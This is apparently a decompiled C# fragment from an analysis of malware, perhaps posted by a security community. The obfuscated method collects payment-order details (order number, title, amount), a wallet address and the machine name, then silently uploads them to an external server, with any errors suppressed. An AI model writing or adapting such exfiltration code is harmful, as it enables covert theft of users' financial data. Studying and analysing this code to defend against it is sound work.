 public static void smethod_4(object object_0)
{
try
{
Class4.smethod_0("http://wallet.ctkj.org/api/upload", new NameValueCollection
{
{
"Address",
Class5.Address
},
{
"outBizNo",
Class5.smethod_4(Class2.smethod_0<string>("J_OrderExt"), "outBizNo=", "&")
},
{
"title",
Class2.smethod_0<string>("order-title").Replace("\n", string.Empty).Replace(" ", string.Empty)
},
{
"fee",
Class2.smethod_0<string>("order-real-amount")
},
{
"state",
Convert.ToString(object_0)
},
{
"MachineName",
Environment.MachineName
}
}, null, null);
}
catch
{
}
}
安全帮